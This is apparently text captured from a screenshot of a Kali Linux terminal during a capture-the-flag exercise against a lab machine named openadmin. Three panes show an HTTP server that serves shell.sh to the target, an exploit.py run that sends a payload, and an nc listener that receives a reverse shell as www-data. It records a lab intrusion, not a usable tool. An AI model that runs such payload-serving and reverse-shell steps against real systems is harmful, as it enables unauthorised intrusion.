 2 / 2
Tilix: root@kali: ~
1: root@kali: ~
root@kali:~# pyserve
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.171 - - [02/Feb/2020 22:34:52] "GET /shell.sh HTTP/1.1" 200 -
3: root@kali: ~
root@kali:~# python exploit.py
[!] Sending our payload...
[+] Done
[!] Spawning a shell...
2: root@kali: ~
root@kali:~# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.10.171] 33362
bash: cannot set terminal process group (1004): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$